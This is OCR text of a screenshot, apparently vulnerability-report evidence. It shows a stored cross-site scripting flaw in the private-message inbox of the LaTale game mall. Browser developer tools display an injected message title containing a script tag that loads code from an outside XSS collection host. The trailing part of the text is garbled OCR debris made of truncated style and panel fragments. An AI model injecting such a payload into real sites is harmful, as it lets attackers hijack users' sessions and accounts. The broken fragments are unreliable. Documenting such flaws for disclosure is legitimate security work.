 city.chd.sdo.com/default.aspx?mainUrl=/List.aspx%3Fcid%3D90
Windows 8广告 在... 百度一下，你就知道 过和谐 撸 123 用户登陆 - hypnus ... xss XSS跨站测试代码大...
彩虹岛
LATALE
永久免费
欢迎光临彩虹岛商城！ 彩虹岛官网 购卡充值
首页 热卖道具 宝石系统 时装 功能 宠物 棋棋乐专区 银行卡专区
纸娃娃商城 团购商城
个人账户 注销
欢迎光临，hh394099681
盛大点券：0点 充值
心跳币：0个
分红币：0分红
银行卡额度：0点
收件箱 公共消息 系统消息 发件箱 发送短消息
删除 1 1
he00062445733.pt xss
2013-4-14 22:17:07 xss
当前热卖
宠物不老草（三个月）
1000点
大喇叭x53
5000点
Elements Resources Network Sources Timeline Profiles Audits Console
<script type="text/javascript">
initClass();
</script>
▼<div class="ucinfo">
▼<form name="ctl00" method="post" action="pm.aspx?folder=inbox" id="ctl00">
▶<div>…</div>
▶<script type="text/javascript">…</script>
▶<div>…</div>
▼<table width="100%" border="0" cellspacing="0" cellpadding="0" class="pmlist">
▶<tbody>…</tbody>
▼<tbody>
▼<tr>
▶<td class="sel">…</td>
▶<td class="per" colspan="2">…</td>
▼<td class="title">
▼<h2>
▼<a href="view.aspx?pmid=2448257" id="pm_view_2448257">
"
xss"
<script src="http://xss.ezsec.org/?u=daed64"> </script>
</a>
</h2>
<p>
xss</p>
▶Co
▼St
elem
}
Match
* {
wo
}
scri
di
}
Inher
.uci
co
}
a {
co
}
a:-w
www.wooyun.org